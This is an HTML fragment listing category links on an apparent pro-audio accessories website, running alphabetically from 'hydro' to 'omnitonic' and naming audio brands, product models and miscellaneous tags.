	<li class="cat-item cat-item-5173"><a href="https://proaudioaccessories.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://proaudioaccessories.com/category/hyperx/" >hyperx</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://proaudioaccessories.com/category/ibasso/" >ibasso</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://proaudioaccessories.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://proaudioaccessories.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://proaudioaccessories.com/category/idance/" >idance</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://proaudioaccessories.com/category/idolmain/" >idolmain</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://proaudioaccessories.com/category/iem1200/" >iem1200</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://proaudioaccessories.com/category/ieq312-channel/" >ieq312-channel</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://proaudioaccessories.com/category/ignite/" >ignite</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://proaudioaccessories.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://proaudioaccessories.com/category/image/" >image</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://proaudioaccessories.com/category/ksub/" >ksub</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-8971"><a href="https://proaudioaccessories.com/category/lark/" >lark</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://proaudioaccessories.com/category/lekato/" >lekato</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-8882"><a href="https://proaudioaccessories.com/category/leventy/" >leventy</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://proaudioaccessories.com/category/lim-it/" >lim-it</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8864"><a href="https://proaudioaccessories.com/category/luxurious/" >luxurious</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://proaudioaccessories.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-8943"><a href="https://proaudioaccessories.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-8937"><a href="https://proaudioaccessories.com/category/mojo/" >mojo</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-8890"><a href="https://proaudioaccessories.com/category/ntg-2/" >ntg-2</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
